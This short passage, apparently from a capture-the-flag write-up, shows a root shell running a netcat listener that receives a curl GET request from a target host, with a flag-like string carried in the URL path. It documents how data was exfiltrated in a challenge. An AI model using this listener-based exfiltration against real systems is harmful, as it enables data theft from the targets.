 root@VM-0-13-ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 1.14.102.22 47436 received!
GET /SYCU_n3ed_JiaRan&PHP_m@gic_meth0ds HTTP/1.1
Host: 1.15.224.114:2333
User-Agent: curl/7.74.0
Accept: */*